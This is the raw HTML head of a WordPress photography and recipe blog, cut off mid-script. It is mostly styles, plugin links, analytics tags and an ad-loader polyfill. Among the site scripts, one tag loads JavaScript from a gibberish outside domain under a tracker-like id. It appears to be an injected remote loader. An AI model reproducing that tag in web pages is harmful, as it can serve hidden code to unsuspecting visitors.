!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767941310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767941310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767941310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1768093139" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/categories/2048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-21a03e3" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-08`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),O=e(((e,t)=>{var n=c(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=e(((e,n)=>{var r=t(),i=E(),a=O(),o=k(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ie=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=e(((e,t)=>{var n=ie(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),N=e(((e,t)=>{var i=r(),a=n(),o=M();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),P=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=j(),d=O(),f=N(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),F=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),I=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),L=e((e=>{var t=r(),n=N(),i=F(),a=I(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),R=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),ae=e(((e,t)=>{var n=r(),i=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),oe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),se=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),z=e(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),B=e(((e,t)=>{t.exports={}})),ce=e(((e,n)=>{var r=se(),i=t(),a=h(),o=R(),s=O(),c=T(),l=z(),u=B(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),le=e(((e,t)=>{var i=c(),a=n(),o=m(),s=O(),l=r(),u=ae().CONFIGURABLE,d=oe(),f=ce(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ue=e(((e,t)=>{var n=m(),r=L(),i=le(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),de=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),V=e(((e,t)=>{var n=de();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),fe=e(((e,t)=>{var n=V(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),pe=e(((e,t)=>{var n=V(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),me=e(((e,t)=>{var n=pe();t.exports=function(e){return n(e.length)}})),H=e(((e,t)=>{var n=p(),r=fe(),i=me(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),U=e(((e,t)=>{var n=c(),r=O(),i=p(),a=H().indexOf,o=B(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),W=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),he=e((e=>{var t=U(),n=W().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ge=e((e=>{e.f=Object.getOwnPropertySymbols})),G=e(((e,t)=>{var n=g(),r=c(),i=he(),a=ge(),o=I(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),_e=e(((e,t)=>{var n=O(),r=G(),i=P(),a=L();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),ve=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),K=e(((e,n)=>{var r=t(),i=P().f,a=R(),o=ue(),s=w(),c=_e(),l=ve();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),q=e(((e,t)=>{var n=U(),r=W();t.exports=Object.keys||function(e){return n(e,r)}})),ye=e((e=>{var t=r(),n=F(),i=L(),a=I(),o=p(),s=q();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),be=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),xe=e(((e,t)=>{var n=I(),r=ye(),i=W(),a=B(),o=be(),s=M(),c=z(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var 